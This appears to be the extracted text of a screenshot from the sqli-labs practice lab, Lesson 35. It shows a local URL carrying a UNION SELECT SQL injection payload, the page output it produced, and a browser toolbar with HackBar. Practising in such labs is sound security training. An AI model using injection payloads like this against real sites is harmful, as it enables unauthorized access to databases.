 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,2,3-- -
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
http://127.0.0.1:81/Less-35/?id=-1 union select 1,2,3-- -